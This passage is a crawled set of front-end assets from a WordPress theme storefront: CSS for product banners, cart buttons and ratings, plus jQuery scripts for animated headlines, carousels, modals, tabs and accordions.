    width: 16px;
    height: 31px;
}

.sash--horizontal.-triangle-right div:hover span {
    padding-left: 15px;
}

.sash--horizontal.-triangle-right:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-right-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    right: -20px;
    z-index: 9;
}

.sash--horizontal.-triangle-left span {
    float: right;
    margin-right: 5px;
    padding-left: 25px;
}

.sash--horizontal.-triangle-left i {
    position: absolute;
    left: 1px;
    margin-right: 5px;
}

.sash--horizontal.-triangle-left div:hover {
    -webkit-transition: none;
    transition: none;
}

.sash--horizontal.-triangle-left div:hover span {
    padding-right: 15px;
}

.sash--horizontal.-triangle-left:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-left-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    left: -20px;
    z-index: 9;
}

.sash--horizontal.-color-blue {
    background-color: #0084b4;
}

.sash--horizontal.-color-blue:after {
    border-color: #0084b4;
}

.sash--horizontal.-color-blue.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-blue.-triangle-left:after {
    border-left-color: transparent;
}

.sash--horizontal.-color-green {
    background-color: #82b440;
}

.sash--horizontal.-color-green:after {
    border-color: #82b440;
}

.sash--horizontal.-color-green.-triangle-right:after {
    border-right-color: transparent;
}

.sash--horizontal.-color-green.-triangle-left:after {
    border-left-color: transparent;
}

.sash--vertical {
    background: #454545;
    color: white;
    left: 20px;
    top: 0;
    width: 30px;
}

.sash--vertical > div {
    height: 26px;
    line-height: 35px;
    text-align: center;
    width: 30px;
}

.sash--vertical:after {
    background-color: transparent;
    border: 15px solid #454545;
    border-bottom-color: transparent;
    content: "";
    position: absolute;
    bottom: -20px;
    z-index: 9;
}

.sash--vertical.-color-green {
    background-color: #82b440;
}

.sash--vertical.-color-green:after {
    border-color: #82b440;
    border-bottom-color: transparent;
}

.sash--vertical.-position-left {
    left: 20px;
    right: auto;
}

.sash--vertical.-position-right {
    left: auto;
    right: 20px;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn,
.single-download .product_banner_content .first-btn + .button {
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.single-download .product_banner_content .edd_download_purchase_form .theme_btn:hover,
.single-download .product_banner_content .first-btn + .button:hover {
    background-position: 100% 0;
    color: #fff;
    box-shadow: 0 15px 30px 0 rgba(36, 78, 229, .2);
}

.single-download .product_banner_content .edd_download_purchase_form {
    margin-right: 15px;
}

.single-download .product_banner_content .edd_download_purchase_form .button {
    margin-right: 0;
}

.single-download .product_banner_content .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    display: block;
    font: 600 18px/48px "sofia-pro";
    border-radius: 45px;
    padding: 2px 10px 3px;
    color: #fff;
    border-color: #fff;
    background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    background-image: -o-linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    background-image: linear-gradient(45deg, #244ee5 0%, #3d6ef5 100%);
    bottom: 0;
    text-align: center;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
    -khtml-user-select: none; /* Konqueror HTML */
    -moz-user-select: none; /* Old versions of Firefox */
    -ms-user-select: none; /* Internet Explorer/Edge */
    user-select: none;
}

.single-download .edd_purchase_submit_wrapper .edd-cart-added-alert svg {
    display: none;
}

.single-download .price_content .edd_purchase_submit_wrapper .edd_go_to_checkout {
    width: 100%;
}

.single-download .price_content .edd_purchase_submit_wrapper,
.single-download .product_tab_info .edd_purchase_submit_wrapper {
    position: relative;
}

.single-download .product_tab_info .edd_purchase_submit_wrapper .edd-cart-added-alert {
    border-radius: 0;
    margin-left: 36px;
    padding: 9px 24px;
    min-width: 150px;
    width: auto;
}

.tec4-minicart__link {
    position: relative;
    display: inline-block;
    margin-left: 20px;
}

.tec4-minicart__link span {
    font-size: 13px;
    font-family: "sofia-pro", sans-serif;
    font-weight: 400;
    color: #ffffff;
    position: absolute;
    top: -5px;
    right: -8px;
    padding: 0;
    line-height: 1;
    width: 16px;
    height: 16px;
    text-align: center;
    border-radius: 999px;
    background-color: #F56C6D;
}

.tec4-minicart__link svg {
    width: 30px;
    height: 30px;
    fill: #42526e;
}

.tec4-minicart__link:hover svg {
    fill: #3664f0;
}

@media (max-width: 991px) {
    .navbar-collapse .tec4-minicart {
        display: none;
    }

    .tec4-minicart__link {
        margin-left: 0;
    }

    .mobile-user-info .menu_btn.btn_none {
        display: block;
        margin: 0 6px 0 18px;
    }

    .header_area .mobile-user-info {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .header_area .header_profile .header_profile_btn:after,
    .header_area .header_profile .header_profile_btn span {
        display: none;
        content: none;
    }

    #menu-main-menu a > .arrow_carrot-right {
        display: none;
    }

    ul#menu-main-menu li:hover ul {
        visibility: visible;
        transition: none 0s ease 0s !important;
    }

    #menu-main-menu ul.submenu {
        display: none;
        opacity: 1;
        visibility: visible;
        transition: none 0s ease 0s !important;
        z-index: 9;
    }

    .header_area .navbar-collapse {
        box-shadow: none;
        overflow: visible;
    }

    .menu > .nav-item:hover > .nav-link {
        color: #42526e;
    }
}

.expt-envato-connect__item-price {
    display: inline-block;
    vertical-align: middle;
}

.expt-envato-connect__item-price::after {
    content: '';
    width: 1px;
    height: 20px;
    display: inline-block;
    background-color: #bbb;
    vertical-align: middle;
    margin: -4px 8px 0;
    font-size: 0;
    line-height: 0;
}

@media (max-width: 414px) {
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 0 20px;
    }

    .product_banner_content .d-flex {
        height: auto;
    }

    .product_banner_slider {
        margin-top: 50px;
    }
}

.mailchimp p.mchimp-sucmessage,
.mailchimp p.mchimp-errmessage {
    display: block;
    position: absolute;
    bottom: -60px;
    font-size: 14px;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    margin-top: 10px;
    line-height: 22px;
    width: 100vw;
    padding: 0 15px;
    color: #4caf50;
}

.mailchimp p.mchimp-errmessage {
    color: #f44336;
}

@media (max-width: 767px) {
    .mailchimp p.mchimp-sucmessage,
    .mailchimp p.mchimp-errmessage {
        bottom: -170px;
    }
}

.button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .button[data-edd-loading],
.single-download .product_banner_content .edd_download_purchase_form .theme_btn.btn-is-loading,
.btn-is-loading {
    position: relative;
    overflow: hidden;
    transition: all .35s ease 0s;
}

.button[data-edd-loading]::after,
.btn-is-loading::after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    width: 30px;
    height: 30px;
    background: transparent url("../images/loading.svg") no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

.button[data-edd-loading]::before,
.btn-is-loading::before {
    content: '';
    display: block;
    position: absolute;
    z-index: 1;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    background-color: rgba(255, 255, 255, .6);
}

.login_popup .modal-body .login_form .extra .checkbox label:after {
    width: 12px;
    height: 12px;
    margin: 2px 0 0 1px;
    font-size: 0;
    line-height: 0;
    color: transparent;
    background: transparent url(../images/checker.svg) no-repeat center;
    background-size: cover;
    object-fit: cover;
    z-index: 2;
}

@media (max-width: 991px) {
    .modal {
        padding-right: 0 !important;
        margin-right: 0 !important;
        width: 100%;
    }
}

a.edd_go_to_checkout.edds-buy-now {
    padding: 7px 24px;
    overflow: unset;
    margin-left: 36px;
    min-width: 150px;
    border-radius: 0;
    display: inline-block;
    text-align: center;
    background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
    font: 600 18px/47px "sofia-pro";
}

.page-template-page-edd-account .dashboard_area {
    padding: 140px 0 80px;
}

.header_profile {
    position: relative;
}

.header_profile .dropdown-menu-right {
    box-shadow: 0 10px 50px 0 rgba(10, 0, 51, .1);
    border: 0;
    border-radius: 0;
    margin: 0;
    bottom: auto;
    padding: 12px 0 0;
    width: 220px;
    right: 0;
    top: calc(100% + 35px);
}

@media (max-width: 1440px) {
    .header_profile .dropdown-menu-right {
        right: 0;
    }
}

.action_info {
    max-width: 100%;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/style.css?ver=1.1.2
body_size: 191
content:
.t4ec__item-star-rating__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 90px;
    height: 20px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.t4ec__item-star-rating {
    font-size: 0;
    line-height: 0;
    display: inline-block;
    position: relative;
}

.t4ec__item-star-rating span {
    display: inline-block;
    background: transparent url("../images/star-dark.svg") repeat-x top left;
    background-size: cover;
    object-fit: cover;
    width: 16px;
    height: 16px;
    margin: 0;
    float: left;
}

.t4ec__item-star-rating-line {
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
    bottom: 0;
}

.t4ec__item-star-rating .t4ec__item-star-rating-line span {
    background: transparent url("../images/star-yellow.svg") no-repeat center;
    background-size: cover;
    object-fit: cover;
}

.t4ec__item-total-reviewed {
    display: inline-block;
    line-height: 20px;
    font-weight: 500;
    color: #333333;
    margin-right: 5px;
}

.expt-envato-connect__wrap-download-footer {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.expt-envato-connect__wrap-download-footer > * {
    width: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.expt-envato-connect__item-rating {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.t4ec-element-checkout-width-envato .elementor-widget-dt-product-pricing {
    display: none !important;
}

.tec-item-sales-statistics__index {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    color: #333333;
}

.tec-item-sales-statistics__index svg {
    display: inline-block;
    margin-right: 5px;
}

.tec-item-sales-statistics__review-index svg {
    margin-top: -11px;
}

a.tec-item-sales-statistics__index:hover,
a.tec-item-sales-statistics__index:hover .t4ec__item-total-reviewed,
a.tec-item-sales-statistics__index:hover svg {
    fill: #244ee5;
    color: #244ee5;
}

.product_banner_content {
    max-width: 840px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=2.0.0
body_size: 1175
content:
;(function($, w) { 
    w.droitAnimatedText = function(options) {
        var defaults = {
            selector: '.dl_animated_headline',
            animationDelay: 2500,
            //loading bar effect
            barAnimationDelay: 3800,
            //barWaiting: this.barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
            //letters effect
            lettersDelay: 50,
            //type effect
            typeLettersDelay: 150,
            selectionDuration: 500,
            //typeAnimationDelay: this.selectionDuration + 800,
            //clip effect
            revealDuration: 600,
            revealAnimationDelay: 1500
        };

        options = $.extend(defaults, options);

        var $selector = $(options.selector),
            animationDelay = options.animationDelay,
            barAnimationDelay = options.barAnimationDelay,
            // barWaiting = options.barWaiting,
            barWaiting = barAnimationDelay - 3000,
            lettersDelay = options.lettersDelay,
            typeLettersDelay = options.typeLettersDelay,
            selectionDuration = options.selectionDuration,
            // typeAnimationDelay = options.typeAnimationDelay,
            typeAnimationDelay = selectionDuration + 800,
            revealDuration = options.revealDuration,
            revealAnimationDelay = options.revealAnimationDelay;

        //console.log(animationDelay);

        //initialise headline animation
        animateHeadline($selector);
        //insert <i> element for each letter of a changing word
        $selector.hasClass('letters') && singleLetters($selector.find('b'));

        function singleLetters($words) {
            $words.each(function(){
                var word = $(this),
                    letters = word.text().split(''),
                    selected = word.hasClass('is-visible'),
                    isRotate2 = word.parents('.rotate-2').length;

                for (i in letters) {
                    var letter = ! $.trim(letters[i]) ? '&nbsp;' : letters[i];

                    if ( isRotate2 ) {
                        letter = '<em>' + letter + '</em>';
                    }

                    if ( selected ) {
                        letters[i] = '<i class="in">' + letter + '</i>'
                    } else {
                        letters[i] = '<i>' + letter + '</i>'
                    }
                }

                word.html( letters.join('') ).css('opacity', 1);
            });
        }

        function animateHeadline($headlines) {
            var duration = animationDelay;
            $headlines.each(function(){
                var headline = $(this);

                if(headline.hasClass('loading-bar')) {
                    duration = barAnimationDelay;
                    setTimeout(function(){ headline.find('.dl_words_wrapper').addClass('is-loading') }, barWaiting);
                } else if (headline.hasClass('clip')){
                    var spanWrapper = headline.find('.dl_words_wrapper'),
                        newWidth = spanWrapper.width() + 10
                    spanWrapper.css('width', newWidth);
                } else if (!headline.hasClass('type') ) {
                    //assign to .dl_words_wrapper the width of its longest word
                    var words = headline.find('.dl_words_wrapper b'),
                        width = 0;
                    words.each(function(){
                        var wordWidth = $(this).width();
                        if (wordWidth > width) width = wordWidth;
                    });
                    headline.find('.dl_words_wrapper').css('width', width);
                };

                //trigger animation
                setTimeout(function(){ hideWord( headline.find('.is-visible').eq(0) ) }, duration);
            });
        }

        function hideWord($word) {
            var nextWord = takeNext($word);

            if($word.parents('.dl_animated_headline').hasClass('type')) {
                var parentSpan = $word.parent('.dl_words_wrapper');
                parentSpan.addClass('selected').removeClass('waiting');
                setTimeout(function(){
                    parentSpan.removeClass('selected');
                    $word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
                }, selectionDuration);
                setTimeout(function(){ showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);

            } else if($word.parents('.dl_animated_headline').hasClass('letters')) {
                var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
                hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
                showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

            }  else if($word.parents('.dl_animated_headline').hasClass('clip')) {
                $word.parents('.dl_words_wrapper').animate({ width : '2px' }, revealDuration, function(){
                    switchWord($word, nextWord);
                    showWord(nextWord);
                });

            } else if ($word.parents('.dl_animated_headline').hasClass('loading-bar')){
                $word.parents('.dl_words_wrapper').removeClass('is-loading');
                switchWord($word, nextWord);
                setTimeout(function(){ hideWord(nextWord) }, barAnimationDelay);
                setTimeout(function(){ $word.parents('.dl_words_wrapper').addClass('is-loading') }, barWaiting);

            } else {
                switchWord($word, nextWord);
                setTimeout(function(){ hideWord(nextWord) }, animationDelay);
            }
        }

        function showWord($word, $duration) {
            if($word.parents('.dl_animated_headline').hasClass('type')) {
                showLetter($word.find('i').eq(0), $word, false, $duration);
                $word.addClass('is-visible').removeClass('is-hidden');

            }  else if($word.parents('.dl_animated_headline').hasClass('clip')) {
                $word.parents('.dl_words_wrapper').animate({ 'width' : $word.width() + 10 }, revealDuration, function(){
                    setTimeout(function(){ hideWord($word) }, revealAnimationDelay);
                });
            }
        }

        function hideLetter($letter, $word, $bool, $duration) {
            $letter.removeClass('in').addClass('out');

            if(!$letter.is(':last-child')) {
                setTimeout(function(){ hideLetter($letter.next(), $word, $bool, $duration); }, $duration);
            } else if($bool) {
                setTimeout(function(){ hideWord(takeNext($word)) }, animationDelay);
            }

            if($letter.is(':last-child') && $('html').hasClass('no-csstransitions')) {
                var nextWord = takeNext($word);
                switchWord($word, nextWord);
            }
        }

        function showLetter($letter, $word, $bool, $duration) {
            $letter.addClass('in').removeClass('out');

            if(!$letter.is(':last-child')) {
                setTimeout(function(){ showLetter($letter.next(), $word, $bool, $duration); }, $duration);
            } else {
                if($word.parents('.dl_animated_headline').hasClass('type')) { setTimeout(function(){ $word.parents('.dl_words_wrapper').addClass('waiting'); }, 200);}
                if(!$bool) { setTimeout(function(){ hideWord($word) }, animationDelay) }
            }
        }

        function takeNext($word) {
            return (!$word.is(':last-child')) ? $word.next() : $word.parent().children().eq(0);
        }

        function takePrev($word) {
            return (!$word.is(':first-child')) ? $word.prev() : $word.parent().children().last();
        }

        function switchWord($oldWord, $newWord) {
            $oldWord.removeClass('is-visible').addClass('is-hidden');
            $newWord.removeClass('is-hidden').addClass('is-visible');
        }
    }
}(jQuery, window));


--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0
body_size: 2451
content:
( function ( $ ) {
    "use strict";
    $( document ).ready( function () {
        $( '.close_icon' ).on( 'click', function () {
            $( '.body_wrapper' ).removeClass( 'promotion' ).find( '.promo_banner' ).css( {
                top              : '-70px',
                WebkitTransition : 'all 0.3s ease-in-out',
                MozTransition    : 'all 0.3s ease-in-out',
                MsTransition     : 'all 0.3s ease-in-out',
                OTransition      : 'all 0.3s ease-in-out',
                transition       : 'all 0.3s ease-in-out'
            } );
        } )

        function navbarFixed () {
            if ( $( '#sticky' ).length ) {
                $( window ).scroll( function () {
                    var scroll = $( window ).scrollTop();
                    if ( scroll ) {
                        $( "#sticky" ).addClass( "navbar_fixed" );
                    } else {
                        $( "#sticky" ).removeClass( "navbar_fixed" );
                    }
                } );
            }
        }

        navbarFixed();

        if ( $( '.blog_single_info' ).length ) {
            var social_icon_offset = $( '.blog_single_info' ).offset().top;
            $( window ).scroll( function () {
                var scroll = $( window ).scrollTop();
                if ( scroll >= social_icon_offset ) {
                    $( ".post_social_icon" ).addClass( "active" );
                } else {
                    $( '.post_social_icon' ).removeClass( "active" );
                }
                if (
                    $( ".post_social_icon" ).offset().top + $( ".post_social_icon" ).height() >
                    $( "footer" ).offset().top
                ) {
                    $( '.post_social_icon' ).removeClass( 'active' );
                }
            } );
        }

        /*--------------- mobile dropdown js--------*/
        $( document ).on( 'click', '.menu .mobile_dropdown_icon', function ( e ) {
            let $this = $( this ),
                $menu = $this.closest( 'ul' );
            if ( $this.hasClass( 'active' ) ) {
                $this.removeClass( 'active' );
                $this.parents().removeClass( 'active' );
                $this.siblings( 'ul' ).slideUp( 300 );
            } else {
                $menu.find( '.mobile_dropdown_icon' ).removeClass( 'active' );
                $menu.find( 'ul' ).slideUp( 300 );
                $menu.find( '>li' ).removeClass( 'active' );
                $this.addClass( 'active' );
                $this.parents().addClass( 'active' );
                $this.siblings( 'ul' ).slideDown( 300 );
            }
        } );


        /*  Menu Click js  */
        $( document ).on( 'click', '.submenu > .dropdown-toggle', function () {
            window.location.href = $( this ).attr( 'href' );
            return false;
        } );

        function navbarFixeds () {
            if ( $( ".product_tab_info" ).length ) {
                var toggleAffix = function ( affixElement, scrollElement, wrapper ) {
                    var height = affixElement.outerHeight(),
                        top    = wrapper.offset().top;
                    if ( scrollElement.scrollTop() >= top ) {
                        wrapper.height( height );
                        affixElement.addClass( "scrolled" );
                    } else {
                        affixElement.removeClass( "scrolled" );
                        wrapper.height( "auto" );
                    }
                };
                $( '[data-toggle="scrolled"]' ).each( function () {
                    var ele     = $( this ),
                        wrapper = $( "<div></div>" );

                    ele.before( wrapper );
                    $( window ).on( "scroll resize", function () {
                        toggleAffix( ele, $( this ), wrapper );
                    } );
                    // init
                    toggleAffix( ele, $( window ), wrapper );
                } );
            }
        }

        navbarFixeds();

        $( ".item-icon,.like_btn" ).data( "tooltip-custom-class", "tooltip-white" ).tooltip();

        $( document ).on( "inserted.bs.tooltip", function ( e ) {
            var tooltip = $( e.target ).data( "bs.tooltip" );
            $( tooltip.tip ).addClass( $( e.target ).data( "tooltip-custom-class" ) );
        } );

        $( "#myTab li a" ).on( "click", function ( e ) {
            var topG         = $( ".product_details_banner" ).height() + 200;
            var headerHeight = 60;
            e.preventDefault();
            $( "html, body" ).animate(
                { scrollTop : $( $( this ).attr( "href" ) ).offset().top + topG },
                1600,
                "swing"
            );
        } );

        //<*============== funfact carousel - Start ==============*>//
        if ( $( '#funfact-carousel' ).length ) {
            $( '#funfact-carousel' ).owlCarousel( {
                items              : 1,
                nav                : true,
                margin             : 0,
                loop               : true,
                dots               : false,
                autoplay           : true,
                smartSpeed         : 600,
                autoplayTimeout    : 4000,
                autoplayHoverPause : true,
                animateIn          : 'bounceInRight',
            } );
        }
        //<*============== funfact carousel - end==============*>//

        //<*============== testimonial Slider - Start ==============*>//
        if ( $( '.testimonial-carousel' ).length ) {
            $( '.testimonial-carousel' ).owlCarousel( {
                items               : 1,
                dots                : false,
                thumbs              : true,
                smartSpeed          : 600,
                thumbImage          : false,
                autoplay            : true,
                thumbsPrerendered   : true,
                thumbContainerClass : 'owl-thumbs',
                thumbItemClass      : 'owl-thumb-item'
            } );
        }
        //<*============== testimonial Slider - End ==============*>//

        //<*============== funfact carousel - Start ==============*>//
        if ( $( '.product_banner_slider' ).length ) {
            $( '.product_banner_slider' ).owlCarousel( {
                items           : 3,
                nav             : true,
                stagePadding    : 70,
                margin          : 0,
                loop            : true,
                dots            : false,
                autoplay        : true,
                smartSpeed      : 600,
                autoplayTimeout : 4000,
                navText         : [ '<i class="icon-arrow-left-2"></i>', '<i class="icon-arrow-right-2"></i>' ],
                responsive      : {
                    0   : {
                        items        : 1,
                        stagePadding : 0,
                    },
                    576 : {
                        items        : 2,
                        stagePadding : 0,
                    },
                    768 : {
                        items        : 3,
                        stagePadding : 0,
                    },
                    992 : {
                        items        : 3,
                        stagePadding : 70,
                    }
                }
            } );
        }
        //<*============== funfact carousel - end==============*>//

        //<*============== Parallax Init ==============*>//
        if ( $( '#apps_craft_animation' ).length > 0 ) {
            $( '#apps_craft_animation' ).parallax( {
                scalarX : 10.0,
                scalarY : 0.0,
            } );
        }

        //<*============== wow js ==============*>//

        var $box = $( '.p_img' );
        for ( var i = 0; i < 20; i++ ) {
        }

        WOW.prototype.addBox = function ( element ) {
            this.boxes.push( element );
        };

        // Init WOW.js and get instance
        var wow = new WOW();
        wow.init();

        $( '.p_img' ).on( 'scrollSpy:exit', function () {
            $( this ).css( {
                'visibility'     : 'hidden',
                'animation-name' : 'none'
            } ).removeClass( 'animated' );
            wow.addBox( this );
        } ).scrollSpy();


        /* ======= Toggle between Signup & Login & ResetPass Modals ======= */
        $( '#signup-link' ).on( 'click', function ( e ) {
            $( '#login-modal' ).modal( 'toggle' );
            $( '#signup-modal' ).modal();
            e.preventDefault();
        } );

        $( '#login-link' ).on( 'click', function ( e ) {
            $( '#signup-modal' ).modal( 'toggle' );
            $( '#login-modal' ).modal();
            e.preventDefault();
        } );

        $( '#back-to-login-link' ).on( 'click', function ( e ) {
            $( '#resetpass-modal' ).modal( 'toggle' );
            $( '#login-modal' ).modal();

            e.preventDefault();
        } );

        $( '#resetpass-link' ).on( 'click', function ( e ) {
            $( '#login-modal' ).modal( 'hide' );
            e.preventDefault();
        } );

        /*========== selectpickers js ===========*/
        if ( $( '.select' ).length > 0 ) {
            $( '.select' ).niceSelect();
        }

        function payment_method () {
            $( '.methods li > label' ).on( 'click', function ( event ) {
                $( this ).parent().find( '> div' ).first().slideToggle( 700 );
                $( this ).parent().siblings().find( '> div' ).slideUp( 700 );
            } );
        }

        payment_method();

        function coupon () {
            $( '.coupon' ).parents().find( '.coupon_form' ).slideUp( 300 );
            $( '.coupon' ).on( 'click', function ( event ) {
                $( this ).parents().find( '.coupon_form' ).slideToggle( 500 );
            } );
        }

        coupon();

        /*-------------------------------------------------------------------------------
         mCustomScrollbar js
         -------------------------------------------------------------------------------*/
        $( window ).on( "load", function () {
            if ( $( '.scroll' ).length ) {
                $( ".scroll" ).mCustomScrollbar( {
                    mouseWheelPixels  : 50,
                    scrollInertia     : 0,
                    scrollbarPosition : "string"
                } );
            }
        } );


        function imageURL ( input ) {
            if ( input.files && input.files[ 0 ] ) {
                var reader    = new FileReader();
                reader.onload = function ( e ) {
                    $( '#imagePreview' ).css( 'background-image', 'url(' + e.target.result + ')' );
                    $( '#imagePreview' ).hide();
                    $( '#imagePreview' ).fadeIn( 650 );
                }
                reader.readAsDataURL( input.files[ 0 ] );
            }
        }

        $( "#imageUpload" ).change( function () {
            imageURL( this );
        } );

        function popupYoutube () {
            if ( $( '.popup-youtube' ).length ) {
                $( '.popup-youtube' ).magnificPopup( {
                    disableOn       : 700,
                    type            : 'iframe',
                    removalDelay    : 160,
                    preloader       : false,
                    fixedContentPos : false,
                    mainClass       : 'mfp-with-zoom mfp-img-mobile',
                } );
            }
        }

        popupYoutube();
    } )

    //offerbook modal js
    var offerbookmodal = document.getElementById( "offerbookmodal" );
    if ( offerbookmodal ) {
        setTimeout( function () {
            $( document ).ready( function () {
                var key1     = 'hadoffer',
                    hadoffer = localStorage.getItem( key1 );
                if ( !hadoffer ) {
                    $( '#offerbookmodal' ).modal( 'show' );
                }
                $( '#offerbookmodal' ).on( 'shown.bs.modal', function () {
                    localStorage.setItem( key1, true );
                } )
            } );
        }, 1000 );
    }


    // FAQ
//tab js
    $( document ).ready( function () {
        $( ".dla_tab_container" ).each( function () {
            var $myTabs = $( this );
            $myTabs.find( ".dla_tab_content_wrapper , .dla_tab_content_wrapper" ).hide().first().show();
            $myTabs.find( "ul.dla_tab_menu li:first" ).addClass( "dla_active" ).show();

            $myTabs.find( "ul.dla_tab_menu li" ).click( function () {
                var $this = $( this );

                $this.addClass( "dla_active" ).siblings().removeClass( "dla_active" );
                $myTabs.find( ".dla_tab_content_wrapper, .dla_tab_content_wrapper" ).hide();

                var activeTab = $this.find( "a" ).attr( "href" );
                $( activeTab ).fadeIn();

                return false;
            } );
        } );
    } );

    // (Optional) Active an item if it has the class "is-active"  
    $( ".dla_accordion > .dla_accordion_item.is-active" ).children( ".dla_accordion_panel" ).slideDown();

    $( ".dla_accordion > .dla_accordion_item" ).on( 'click', function () {
        // Cancel the siblings
        $( this ).siblings( ".dla_accordion_item" ).removeClass( "is-active" ).children( ".dla_accordion_panel" ).slideUp();
        // Toggle the item
        $( this ).toggleClass( "is-active" ).children( ".dla_accordion_panel" ).slideToggle( "ease-out" );
    } );

// FAQ End

} )( jQuery );